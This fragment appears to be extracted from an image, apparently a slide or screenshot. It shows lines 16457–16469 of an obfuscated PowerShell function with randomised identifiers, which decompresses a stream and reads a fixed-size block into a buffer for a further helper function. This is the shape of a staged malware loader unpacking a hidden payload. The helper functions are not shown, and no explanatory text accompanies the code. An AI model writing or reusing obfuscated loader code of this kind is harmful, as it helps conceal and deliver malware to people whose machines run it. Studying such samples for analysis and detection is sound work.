 16457 function TIJuxA
16458 {
16459 $wiAY=(qKDHDR)
16460 $ZyChLw=120759
16461 $ugNE=286853
16462 $m2C6z=YzcxCZ $wiAY
16463 $JJ8=sefM $m2C6z
16464 $gBKwcr=[IO.Compression.CompressionMode]::Decompress
16465 $kHv2F8=yhFVLy $JJ8 $gBKwcr
16466 $JS63O=xreLfl $ugNE
16467 $lHF=$kHv2F8.Read($JS63O, 0, $ugNE)
16468 XNmKkF $JS63O $ZyChLw
16469 }